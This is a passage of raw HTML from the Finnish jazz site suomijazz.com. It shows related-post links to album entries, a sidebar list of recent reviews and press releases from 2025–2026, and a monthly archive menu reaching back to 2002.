                <div class="td-module-thumb"><a href="https://suomijazz.com/levydata/2022/12/samtal-double-exposure/" rel="bookmark" title="SAMtal: Double exposure"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/samtal-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/samtal-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/samtal-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/samtal-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="SAMtal: Double exposure"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/levydata/2022/12/samtal-double-exposure/" rel="bookmark" title="SAMtal: Double exposure">SAMtal: Double exposure</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/levydata/2022/11/hirvonen-olli-kielo/" rel="bookmark" title="Hirvonen, Olli: Kielo"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/kielo-1-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/kielo-1-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/kielo-1-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/kielo-1-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Hirvonen, Olli: Kielo"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/levydata/2022/11/hirvonen-olli-kielo/" rel="bookmark" title="Hirvonen, Olli: Kielo">Hirvonen, Olli: Kielo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/levydata/2022/09/case-kamarainen-mystique-from-the-north/" rel="bookmark" title="Case Kämäräinen: Mystique from the North"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/ckmystique-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/ckmystique-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/ckmystique-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/ckmystique-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Case Kämäräinen: Mystique from the North"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/levydata/2022/09/case-kamarainen-mystique-from-the-north/" rel="bookmark" title="Case Kämäräinen: Mystique from the North">Case Kämäräinen: Mystique from the North</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/levydata/2022/08/sarvanne-mikko-heraamisen-valkea-myrsky/" rel="bookmark" title="Sarvanne, Mikko: Heräämisen valkea myrsky"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/valkea-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/valkea-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/valkea-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/valkea-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Sarvanne, Mikko: Heräämisen valkea myrsky"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/levydata/2022/08/sarvanne-mikko-heraamisen-valkea-myrsky/" rel="bookmark" title="Sarvanne, Mikko: Heräämisen valkea myrsky">Sarvanne, Mikko: Heräämisen valkea myrsky</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/levydata/2022/06/birgers-ragtime-band-in-the-spirit-of-traditional-new-orleans-jazz/" rel="bookmark" title="Birger&#8217;s Ragtime Band: In the spirit of traditional New Orleans jazz"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/birgerragtime-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/birgerragtime-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/birgerragtime-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/birgerragtime-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Birger&#8217;s Ragtime Band: In the spirit of traditional New Orleans jazz"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/levydata/2022/06/birgers-ragtime-band-in-the-spirit-of-traditional-new-orleans-jazz/" rel="bookmark" title="Birger&#8217;s Ragtime Band: In the spirit of traditional New Orleans jazz">Birger&#8217;s Ragtime Band: In the spirit of traditional New Orleans jazz</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697709008dcb7" data-td_block_id="td_uid_3_697709008dcb7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697709008dcb7" data-td_block_id="td_uid_3_697709008dcb7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Uusimmat</span></h4>
		<ul>
											<li>
					<a href="https://suomijazz.com/levyarviot/2026/01/paivinen-pepa-vihmoo/">Päivinen, Pepa: Vihmoo</a>
									</li>
											<li>
					<a href="https://suomijazz.com/levyarviot/2026/01/barlast-imitation-game/">Barlast: Imitation game</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2026/01/jazz-jkl-avaa-vuotensa-18-tapahtuman-kattauksella/">Jazz Jkl avaa vuotensa 18 tapahtuman kattauksella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/hammond-taituri-mikko-heleva-jazzklubivieraana-jyvaskylassa-ja-viitasaarella/">Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/emma-palkittu-saksofonisti-adele-sauros-avaa-porvoo-jazz-clubin-kevatkauden/">Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/jussi-lampelan-uusi-musiikki-etsii-yhteytta-soittajien-tyylien-ja-kuulijan-valilla/">Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/juurevan-svengin-juhlaa-django-collective-helsingin-klubilla/">Juurevan svengin juhlaa Django Collective Helsingin klubilla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/">Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/jaa-hyvasti-oddarrang/">Jää hyvästi Oddarrang!</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/">40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/timo-lassy-keski-suomen-klubikiertueella/">Timo Lassy Keski-Suomen klubikiertueella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/sielunkumppanuutta-pohjois-kymenlaaksosta-soulmatetes-kairon-lavalla/">Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/baptiste-herbin-trio-django-ravintola-kairon-lavalla/">Baptiste Herbin Trio Django ravintola Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/tampere-jazz-happeningin-taiteelliseksi-johtajaksi-martyna-van-nieuwland/">Tampere Jazz Happeningin taiteelliseksi johtajaksi Martyna van Nieuwland</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/bandi-nautti-yleiso-riehaantui-tuomas-paukku-scription-popparissa/">Bändi nautti, yleisö riehaantui: Tuomas Paukku Scription Popparissa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/suomen-jazzalan-merkittavimmat-tunnustukset-jaettiin-tampereella-jazzliiton-yrjo-palkinto-laulaja-aili-ikoselle/">Suomen jazzalan merkittävimmät tunnustukset jaettiin Tampereella – Jazzliiton Yrjö-palkinto laulaja Aili Ikoselle</a>
									</li>
											<li>
					<a href="https://suomijazz.com/levyarviot/2025/10/huhtala-jori-basis/">Huhtala, Jori: Basis</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/10/swing-it-maikka-sini-lavastre-and-friends-kairon-lavalla/">Swing it maikka! Sini Lavastre and Friends Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/10/who-you-are-siina-suutarinen-yhtyeineen-kairossa/">Who you are: Siina Suutarinen yhtyeineen Kairossa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/10/esa-onttonen-labra-julkaisee-live-savellyksia-sisaltavan-albumin/">Esa Onttonen Labra julkaisee live-sävellyksiä sisältävän albumin</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Arkisto</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Arkisto</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Valitse kuukausi</option>
				<option value='https://suomijazz.com/2026/01/'> tammikuu 2026 </option>
	<option value='https://suomijazz.com/2025/12/'> joulukuu 2025 </option>
	<option value='https://suomijazz.com/2025/11/'> marraskuu 2025 </option>
	<option value='https://suomijazz.com/2025/10/'> lokakuu 2025 </option>
	<option value='https://suomijazz.com/2025/09/'> syyskuu 2025 </option>
	<option value='https://suomijazz.com/2025/08/'> elokuu 2025 </option>
	<option value='https://suomijazz.com/2025/07/'> heinäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/06/'> kesäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/05/'> toukokuu 2025 </option>
	<option value='https://suomijazz.com/2025/04/'> huhtikuu 2025 </option>
	<option value='https://suomijazz.com/2025/03/'> maaliskuu 2025 </option>
	<option value='https://suomijazz.com/2025/02/'> helmikuu 2025 </option>
	<option value='https://suomijazz.com/2025/01/'> tammikuu 2025 </option>
	<option value='https://suomijazz.com/2024/12/'> joulukuu 2024 </option>
	<option value='https://suomijazz.com/2024/11/'> marraskuu 2024 </option>
	<option value='https://suomijazz.com/2024/10/'> lokakuu 2024 </option>
	<option value='https://suomijazz.com/2024/09/'> syyskuu 2024 </option>
	<option value='https://suomijazz.com/2024/08/'> elokuu 2024 </option>
	<option value='https://suomijazz.com/2024/07/'> heinäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/06/'> kesäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/05/'> toukokuu 2024 </option>
	<option value='https://suomijazz.com/2024/04/'> huhtikuu 2024 </option>
	<option value='https://suomijazz.com/2024/03/'> maaliskuu 2024 </option>
	<option value='https://suomijazz.com/2024/02/'> helmikuu 2024 </option>
	<option value='https://suomijazz.com/2024/01/'> tammikuu 2024 </option>
	<option value='https://suomijazz.com/2023/11/'> marraskuu 2023 </option>
	<option value='https://suomijazz.com/2023/10/'> lokakuu 2023 </option>
	<option value='https://suomijazz.com/2023/09/'> syyskuu 2023 </option>
	<option value='https://suomijazz.com/2023/08/'> elokuu 2023 </option>
	<option value='https://suomijazz.com/2023/07/'> heinäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/06/'> kesäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/05/'> toukokuu 2023 </option>
	<option value='https://suomijazz.com/2023/04/'> huhtikuu 2023 </option>
	<option value='https://suomijazz.com/2023/03/'> maaliskuu 2023 </option>
	<option value='https://suomijazz.com/2023/02/'> helmikuu 2023 </option>
	<option value='https://suomijazz.com/2023/01/'> tammikuu 2023 </option>
	<option value='https://suomijazz.com/2022/12/'> joulukuu 2022 </option>
	<option value='https://suomijazz.com/2022/11/'> marraskuu 2022 </option>
	<option value='https://suomijazz.com/2022/10/'> lokakuu 2022 </option>
	<option value='https://suomijazz.com/2022/09/'> syyskuu 2022 </option>
	<option value='https://suomijazz.com/2022/08/'> elokuu 2022 </option>
	<option value='https://suomijazz.com/2022/07/'> heinäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/06/'> kesäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/05/'> toukokuu 2022 </option>
	<option value='https://suomijazz.com/2022/04/'> huhtikuu 2022 </option>
	<option value='https://suomijazz.com/2022/03/'> maaliskuu 2022 </option>
	<option value='https://suomijazz.com/2022/02/'> helmikuu 2022 </option>
	<option value='https://suomijazz.com/2022/01/'> tammikuu 2022 </option>
	<option value='https://suomijazz.com/2021/12/'> joulukuu 2021 </option>
	<option value='https://suomijazz.com/2021/11/'> marraskuu 2021 </option>
	<option value='https://suomijazz.com/2021/09/'> syyskuu 2021 </option>
	<option value='https://suomijazz.com/2021/05/'> toukokuu 2021 </option>
	<option value='https://suomijazz.com/2021/04/'> huhtikuu 2021 </option>
	<option value='https://suomijazz.com/2021/01/'> tammikuu 2021 </option>
	<option value='https://suomijazz.com/2020/12/'> joulukuu 2020 </option>
	<option value='https://suomijazz.com/2020/11/'> marraskuu 2020 </option>
	<option value='https://suomijazz.com/2020/10/'> lokakuu 2020 </option>
	<option value='https://suomijazz.com/2020/09/'> syyskuu 2020 </option>
	<option value='https://suomijazz.com/2020/08/'> elokuu 2020 </option>
	<option value='https://suomijazz.com/2020/07/'> heinäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/06/'> kesäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/05/'> toukokuu 2020 </option>
	<option value='https://suomijazz.com/2020/04/'> huhtikuu 2020 </option>
	<option value='https://suomijazz.com/2020/03/'> maaliskuu 2020 </option>
	<option value='https://suomijazz.com/2020/02/'> helmikuu 2020 </option>
	<option value='https://suomijazz.com/2020/01/'> tammikuu 2020 </option>
	<option value='https://suomijazz.com/2019/12/'> joulukuu 2019 </option>
	<option value='https://suomijazz.com/2019/11/'> marraskuu 2019 </option>
	<option value='https://suomijazz.com/2019/10/'> lokakuu 2019 </option>
	<option value='https://suomijazz.com/2019/09/'> syyskuu 2019 </option>
	<option value='https://suomijazz.com/2019/08/'> elokuu 2019 </option>
	<option value='https://suomijazz.com/2019/07/'> heinäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/06/'> kesäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/05/'> toukokuu 2019 </option>
	<option value='https://suomijazz.com/2019/04/'> huhtikuu 2019 </option>
	<option value='https://suomijazz.com/2019/03/'> maaliskuu 2019 </option>
	<option value='https://suomijazz.com/2019/02/'> helmikuu 2019 </option>
	<option value='https://suomijazz.com/2019/01/'> tammikuu 2019 </option>
	<option value='https://suomijazz.com/2018/12/'> joulukuu 2018 </option>
	<option value='https://suomijazz.com/2018/11/'> marraskuu 2018 </option>
	<option value='https://suomijazz.com/2018/10/'> lokakuu 2018 </option>
	<option value='https://suomijazz.com/2018/09/'> syyskuu 2018 </option>
	<option value='https://suomijazz.com/2018/08/'> elokuu 2018 </option>
	<option value='https://suomijazz.com/2018/07/'> heinäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/06/'> kesäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/05/'> toukokuu 2018 </option>
	<option value='https://suomijazz.com/2018/04/'> huhtikuu 2018 </option>
	<option value='https://suomijazz.com/2018/03/'> maaliskuu 2018 </option>
	<option value='https://suomijazz.com/2018/02/'> helmikuu 2018 </option>
	<option value='https://suomijazz.com/2018/01/'> tammikuu 2018 </option>
	<option value='https://suomijazz.com/2017/12/'> joulukuu 2017 </option>
	<option value='https://suomijazz.com/2017/11/'> marraskuu 2017 </option>
	<option value='https://suomijazz.com/2017/10/'> lokakuu 2017 </option>
	<option value='https://suomijazz.com/2017/09/'> syyskuu 2017 </option>
	<option value='https://suomijazz.com/2017/08/'> elokuu 2017 </option>
	<option value='https://suomijazz.com/2017/07/'> heinäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/06/'> kesäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/05/'> toukokuu 2017 </option>
	<option value='https://suomijazz.com/2017/04/'> huhtikuu 2017 </option>
	<option value='https://suomijazz.com/2017/03/'> maaliskuu 2017 </option>
	<option value='https://suomijazz.com/2017/02/'> helmikuu 2017 </option>
	<option value='https://suomijazz.com/2017/01/'> tammikuu 2017 </option>
	<option value='https://suomijazz.com/2016/12/'> joulukuu 2016 </option>
	<option value='https://suomijazz.com/2016/11/'> marraskuu 2016 </option>
	<option value='https://suomijazz.com/2016/10/'> lokakuu 2016 </option>
	<option value='https://suomijazz.com/2016/09/'> syyskuu 2016 </option>
	<option value='https://suomijazz.com/2016/08/'> elokuu 2016 </option>
	<option value='https://suomijazz.com/2016/07/'> heinäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/06/'> kesäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/05/'> toukokuu 2016 </option>
	<option value='https://suomijazz.com/2016/04/'> huhtikuu 2016 </option>
	<option value='https://suomijazz.com/2016/03/'> maaliskuu 2016 </option>
	<option value='https://suomijazz.com/2016/02/'> helmikuu 2016 </option>
	<option value='https://suomijazz.com/2016/01/'> tammikuu 2016 </option>
	<option value='https://suomijazz.com/2015/12/'> joulukuu 2015 </option>
	<option value='https://suomijazz.com/2015/11/'> marraskuu 2015 </option>
	<option value='https://suomijazz.com/2015/10/'> lokakuu 2015 </option>
	<option value='https://suomijazz.com/2015/09/'> syyskuu 2015 </option>
	<option value='https://suomijazz.com/2015/08/'> elokuu 2015 </option>
	<option value='https://suomijazz.com/2015/07/'> heinäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/06/'> kesäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/05/'> toukokuu 2015 </option>
	<option value='https://suomijazz.com/2015/04/'> huhtikuu 2015 </option>
	<option value='https://suomijazz.com/2015/03/'> maaliskuu 2015 </option>
	<option value='https://suomijazz.com/2015/02/'> helmikuu 2015 </option>
	<option value='https://suomijazz.com/2015/01/'> tammikuu 2015 </option>
	<option value='https://suomijazz.com/2014/12/'> joulukuu 2014 </option>
	<option value='https://suomijazz.com/2014/11/'> marraskuu 2014 </option>
	<option value='https://suomijazz.com/2014/10/'> lokakuu 2014 </option>
	<option value='https://suomijazz.com/2014/09/'> syyskuu 2014 </option>
	<option value='https://suomijazz.com/2014/08/'> elokuu 2014 </option>
	<option value='https://suomijazz.com/2014/03/'> maaliskuu 2014 </option>
	<option value='https://suomijazz.com/2013/12/'> joulukuu 2013 </option>
	<option value='https://suomijazz.com/2013/11/'> marraskuu 2013 </option>
	<option value='https://suomijazz.com/2013/10/'> lokakuu 2013 </option>
	<option value='https://suomijazz.com/2013/09/'> syyskuu 2013 </option>
	<option value='https://suomijazz.com/2013/08/'> elokuu 2013 </option>
	<option value='https://suomijazz.com/2013/07/'> heinäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/06/'> kesäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/05/'> toukokuu 2013 </option>
	<option value='https://suomijazz.com/2013/04/'> huhtikuu 2013 </option>
	<option value='https://suomijazz.com/2013/03/'> maaliskuu 2013 </option>
	<option value='https://suomijazz.com/2013/02/'> helmikuu 2013 </option>
	<option value='https://suomijazz.com/2013/01/'> tammikuu 2013 </option>
	<option value='https://suomijazz.com/2012/12/'> joulukuu 2012 </option>
	<option value='https://suomijazz.com/2012/11/'> marraskuu 2012 </option>
	<option value='https://suomijazz.com/2012/10/'> lokakuu 2012 </option>
	<option value='https://suomijazz.com/2012/09/'> syyskuu 2012 </option>
	<option value='https://suomijazz.com/2012/08/'> elokuu 2012 </option>
	<option value='https://suomijazz.com/2012/07/'> heinäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/06/'> kesäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/05/'> toukokuu 2012 </option>
	<option value='https://suomijazz.com/2012/04/'> huhtikuu 2012 </option>
	<option value='https://suomijazz.com/2012/03/'> maaliskuu 2012 </option>
	<option value='https://suomijazz.com/2012/02/'> helmikuu 2012 </option>
	<option value='https://suomijazz.com/2012/01/'> tammikuu 2012 </option>
	<option value='https://suomijazz.com/2011/12/'> joulukuu 2011 </option>
	<option value='https://suomijazz.com/2011/11/'> marraskuu 2011 </option>
	<option value='https://suomijazz.com/2011/10/'> lokakuu 2011 </option>
	<option value='https://suomijazz.com/2011/09/'> syyskuu 2011 </option>
	<option value='https://suomijazz.com/2011/08/'> elokuu 2011 </option>
	<option value='https://suomijazz.com/2011/07/'> heinäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/06/'> kesäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/05/'> toukokuu 2011 </option>
	<option value='https://suomijazz.com/2011/04/'> huhtikuu 2011 </option>
	<option value='https://suomijazz.com/2011/03/'> maaliskuu 2011 </option>
	<option value='https://suomijazz.com/2011/02/'> helmikuu 2011 </option>
	<option value='https://suomijazz.com/2011/01/'> tammikuu 2011 </option>
	<option value='https://suomijazz.com/2010/12/'> joulukuu 2010 </option>
	<option value='https://suomijazz.com/2010/11/'> marraskuu 2010 </option>
	<option value='https://suomijazz.com/2010/10/'> lokakuu 2010 </option>
	<option value='https://suomijazz.com/2010/09/'> syyskuu 2010 </option>
	<option value='https://suomijazz.com/2010/08/'> elokuu 2010 </option>
	<option value='https://suomijazz.com/2010/06/'> kesäkuu 2010 </option>
	<option value='https://suomijazz.com/2010/05/'> toukokuu 2010 </option>
	<option value='https://suomijazz.com/2010/04/'> huhtikuu 2010 </option>
	<option value='https://suomijazz.com/2010/03/'> maaliskuu 2010 </option>
	<option value='https://suomijazz.com/2010/02/'> helmikuu 2010 </option>
	<option value='https://suomijazz.com/2010/01/'> tammikuu 2010 </option>
	<option value='https://suomijazz.com/2009/12/'> joulukuu 2009 </option>
	<option value='https://suomijazz.com/2009/11/'> marraskuu 2009 </option>
	<option value='https://suomijazz.com/2009/10/'> lokakuu 2009 </option>
	<option value='https://suomijazz.com/2009/09/'> syyskuu 2009 </option>
	<option value='https://suomijazz.com/2009/07/'> heinäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/06/'> kesäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/05/'> toukokuu 2009 </option>
	<option value='https://suomijazz.com/2009/04/'> huhtikuu 2009 </option>
	<option value='https://suomijazz.com/2009/03/'> maaliskuu 2009 </option>
	<option value='https://suomijazz.com/2009/02/'> helmikuu 2009 </option>
	<option value='https://suomijazz.com/2009/01/'> tammikuu 2009 </option>
	<option value='https://suomijazz.com/2008/12/'> joulukuu 2008 </option>
	<option value='https://suomijazz.com/2008/11/'> marraskuu 2008 </option>
	<option value='https://suomijazz.com/2008/10/'> lokakuu 2008 </option>
	<option value='https://suomijazz.com/2008/09/'> syyskuu 2008 </option>
	<option value='https://suomijazz.com/2008/08/'> elokuu 2008 </option>
	<option value='https://suomijazz.com/2008/07/'> heinäkuu 2008 </option>
	<option value='https://suomijazz.com/2008/06/'> kesäkuu 2008 </option>
	<option value='https://suomijazz.com/2008/05/'> toukokuu 2008 </option>
	<option value='https://suomijazz.com/2008/04/'> huhtikuu 2008 </option>
	<option value='https://suomijazz.com/2008/03/'> maaliskuu 2008 </option>
	<option value='https://suomijazz.com/2008/02/'> helmikuu 2008 </option>
	<option value='https://suomijazz.com/2008/01/'> tammikuu 2008 </option>
	<option value='https://suomijazz.com/2007/12/'> joulukuu 2007 </option>
	<option value='https://suomijazz.com/2007/11/'> marraskuu 2007 </option>
	<option value='https://suomijazz.com/2007/10/'> lokakuu 2007 </option>
	<option value='https://suomijazz.com/2007/09/'> syyskuu 2007 </option>
	<option value='https://suomijazz.com/2007/08/'> elokuu 2007 </option>
	<option value='https://suomijazz.com/2007/07/'> heinäkuu 2007 </option>
	<option value='https://suomijazz.com/2007/06/'> kesäkuu 2007 </option>
	<option value='https://suomijazz.com/2007/05/'> toukokuu 2007 </option>
	<option value='https://suomijazz.com/2007/04/'> huhtikuu 2007 </option>
	<option value='https://suomijazz.com/2007/03/'> maaliskuu 2007 </option>
	<option value='https://suomijazz.com/2007/02/'> helmikuu 2007 </option>
	<option value='https://suomijazz.com/2007/01/'> tammikuu 2007 </option>
	<option value='https://suomijazz.com/2006/12/'> joulukuu 2006 </option>
	<option value='https://suomijazz.com/2006/11/'> marraskuu 2006 </option>
	<option value='https://suomijazz.com/2006/10/'> lokakuu 2006 </option>
	<option value='https://suomijazz.com/2006/09/'> syyskuu 2006 </option>
	<option value='https://suomijazz.com/2006/08/'> elokuu 2006 </option>
	<option value='https://suomijazz.com/2006/07/'> heinäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/06/'> kesäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/05/'> toukokuu 2006 </option>
	<option value='https://suomijazz.com/2006/04/'> huhtikuu 2006 </option>
	<option value='https://suomijazz.com/2006/03/'> maaliskuu 2006 </option>
	<option value='https://suomijazz.com/2006/02/'> helmikuu 2006 </option>
	<option value='https://suomijazz.com/2006/01/'> tammikuu 2006 </option>
	<option value='https://suomijazz.com/2005/12/'> joulukuu 2005 </option>
	<option value='https://suomijazz.com/2005/11/'> marraskuu 2005 </option>
	<option value='https://suomijazz.com/2005/10/'> lokakuu 2005 </option>
	<option value='https://suomijazz.com/2005/09/'> syyskuu 2005 </option>
	<option value='https://suomijazz.com/2005/08/'> elokuu 2005 </option>
	<option value='https://suomijazz.com/2005/07/'> heinäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/06/'> kesäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/05/'> toukokuu 2005 </option>
	<option value='https://suomijazz.com/2005/04/'> huhtikuu 2005 </option>
	<option value='https://suomijazz.com/2005/03/'> maaliskuu 2005 </option>
	<option value='https://suomijazz.com/2005/02/'> helmikuu 2005 </option>
	<option value='https://suomijazz.com/2005/01/'> tammikuu 2005 </option>
	<option value='https://suomijazz.com/2004/12/'> joulukuu 2004 </option>
	<option value='https://suomijazz.com/2004/11/'> marraskuu 2004 </option>
	<option value='https://suomijazz.com/2004/10/'> lokakuu 2004 </option>
	<option value='https://suomijazz.com/2004/09/'> syyskuu 2004 </option>
	<option value='https://suomijazz.com/2004/08/'> elokuu 2004 </option>
	<option value='https://suomijazz.com/2004/07/'> heinäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/06/'> kesäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/05/'> toukokuu 2004 </option>
	<option value='https://suomijazz.com/2004/04/'> huhtikuu 2004 </option>
	<option value='https://suomijazz.com/2004/03/'> maaliskuu 2004 </option>
	<option value='https://suomijazz.com/2004/02/'> helmikuu 2004 </option>
	<option value='https://suomijazz.com/2004/01/'> tammikuu 2004 </option>
	<option value='https://suomijazz.com/2003/12/'> joulukuu 2003 </option>
	<option value='https://suomijazz.com/2003/11/'> marraskuu 2003 </option>
	<option value='https://suomijazz.com/2003/10/'> lokakuu 2003 </option>
	<option value='https://suomijazz.com/2003/09/'> syyskuu 2003 </option>
	<option value='https://suomijazz.com/2003/08/'> elokuu 2003 </option>
	<option value='https://suomijazz.com/2003/07/'> heinäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/06/'> kesäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/05/'> toukokuu 2003 </option>
	<option value='https://suomijazz.com/2003/04/'> huhtikuu 2003 </option>
	<option value='https://suomijazz.com/2003/03/'> maaliskuu 2003 </option>
	<option value='https://suomijazz.com/2003/02/'> helmikuu 2003 </option>
	<option value='https://suomijazz.com/2003/01/'> tammikuu 2003 </option>
	<option value='https://suomijazz.com/2002/12/'> joulukuu 2002 </option>
	<option value='https://suomijazz.com/2002/11/'> marraskuu 2002 </option>
	<option value='https://suomijazz.com/2002/10/'> lokakuu 2002 </option>
	<option value='https://suomijazz.com/2002/09/'> syyskuu 2002 </option>
	<option value='https://suomijazz.com/2002/08/'> elokuu 2002 </option>
	<option value='https://suomijazz.com/2002/07/'> heinäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/06/'> kesäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/05/'> toukokuu 2002 </option>
	<option value='https://suomijazz.com/2002/04/'> huhtikuu 2002 </option>
	<option value='https://suomijazz.com/2002/03/'> maaliskuu 2002 </option>
	<option value='https://suomijazz.com/2002/02/'> helmikuu 2002 </option>
	<option value='https://suomijazz.com/2002/01/'> tammikuu 2002 </option>
